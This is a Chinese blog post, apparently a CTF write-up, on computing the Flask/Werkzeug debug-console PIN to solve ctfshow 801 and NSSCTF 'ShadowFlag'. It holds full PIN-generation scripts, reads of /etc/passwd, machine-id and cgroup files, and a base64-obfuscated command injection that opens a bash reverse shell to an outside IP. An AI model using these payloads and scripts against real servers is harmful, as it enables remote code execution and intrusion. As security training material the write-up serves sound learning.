Flask debug模式算pin码_Ys3ter的博客-CSDN博客_flask pin码
可以参考这个链接
ctfshow801
然后这张图非常的重要

也就是我们需要上面的各个因素,然后获得ping码,也就是console的密码,就可以自己输出命令
然后会有两个脚本,一个是3.6通过md5加密,一个是3.8通过sha1进行加密
#MD5
import hashlib
from itertools import chain
probably_public_bits = [
'flaskweb'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'25214234362297',# str(uuid.getnode()), /sys/class/net/ens33/address
'0402a7ff83cc48b41b227763d03b386cb5040585c82f3b99aa3ad120ae69ebaa'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
#sha1
import hashlib
from itertools import chain
probably_public_bits = [
'root'# /etc/passwd
'flask.app',# 默认值
'Flask',# 默认值
'/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到
]
private_bits = [
'2485377585864',# /sys/class/net/eth0/address 16进制转10进制
#machine_id由三个合并(docker就后两个):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup
'ab5474dd-e22b-45df-8316-7ad4e11f978ae78714841cdc523ece942e68660c9777ad13a358f5ea71a8e1d1424efe9a8400'# /proc/self/cgroup
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
开始做题:

看见了绝对地址,和python3.8所以用下面的脚本计算ping码
接下来一步步获取
/etc/passwd获得用户名

然后别的跟着获取就行,这里注意一下这个机器id
需要进行拼接的

这里后面都一样的所以不用多想随便取一个就行 ,然后套脚本

转换十进制,用谷歌的console就可以了

导入os模块,这里\n是换行,差点 以为flag文件是nflag哈哈
ShadowFlag
打开界面就是源码,

from flask import Flask, request
import os
from time import sleep
app = Flask(__name__)
flag1 = open("/tmp/flag1.txt", "r") #打开文件
with open("/tmp/flag2.txt", "r") as f:
flag2 = f.read() #flag2应该是flag1.txt的值
tag = False
@app.route("/") #路由选择
def index():
with open("app.py", "r+") as f://读取app.py的值,所以我们可以看见源码下面有return
return f.read()
@app.route("/shell", methods=['POST'])#/shell路由 post传参
def shell():
global tag #tag全局变量
if tag != True: #tag为false进入
global flag1 #flag1 为全局变量
del flag1 #删除flag1
tag = True #赋值
os.system("rm -f /tmp/flag1.txt /tmp/flag2.txt")#命令删除二个文件
action = request.form["act"] #获取post传参
if action.find(" ") != -1: # 不能有空格
return "Nonono"
else:
os.system(action) #这里会命令执行,应该可以利用,毕竟act可控
return "Wow"
@app.errorhandler(404)
def error_date(error):
sleep(5)
return "扫扫扫,扫啥东方明珠呢[怒]"
if __name__ == "__main__":
app.run()
所以现在我们的思路,就是post传参然后执行它
根据代码得知:二个flag文件,感觉flag分成了二段,然后一段flag1 被删除了,flag2还存在
act=echo%09YmFzaCAtaSAmPiAvZGV2L3RjcC8xMTAuNDAuMTkzLjIwMi85OTk5IDA%2bJjE=|base64%09-d|bash
其实这直接访问console,这一步完全没想出来,看别人也都是直接猜出来的。

打通发现,ctf是用户名

然后转换为10进制 2485376947610
a4473a34-a602-43b3-bd38-c11e15f45ae7

42f44ee9fdafb6557e4b39ff62e0aa5df78925533340fa7c067roaeff31dd90665
然后进行拼接得
查看条件发现,还缺一个绝对地址

会打开所有得进程,这里也会包含,打开文件但未正常关闭,然后直接删除得一般进程号 为15-18

发现了flag1.txt被删除得进程,所以我们 
是当中的第三个然后进行读取
然后这个报错页面,只要我们不是传参的act都会爆出错误,然后获得了绝对地址
#sha1
import hashlib
from itertools import chain
probably_public_bits = [
'ctf',# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.10/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'2485376947675',# str(uuid.getnode()), /sys/class/net/ens33/address
'e0ad2d31-1d21-4f57-b1c5-4a9036fbf23516921067cd405eaa654013ea6a0ba8784e311ba26d783724d39843827fce654f'# get_machine_id(), /etc/machine-id
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
num = None
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
print(rv)
获得pin码
因为源码中的flag2未被删除直接输出就可以了
解释一下为什么在进程里面:
flag1 = open("/tmp/flag1.txt", "r") #打开文件
with open("/tmp/flag2.txt", "r") as f:
flag2 = f.read() #flag2应该是flag1.txt的值
tag = False
flag1.txt只是打开并没有关闭,而flag2.txt会进行正常的关闭,所以进程中不会出现
参考链接:GitHub - Randark-JMT/NSSCTF-Round_v7-ShadowFlag: A reverse challenge in NSSCTF Round#7





![[leetcode 215] 数组中的第K个最大元素](https://img-blog.csdnimg.cn/cf0ed000f7f64ded8ac31e469680fbc3.png)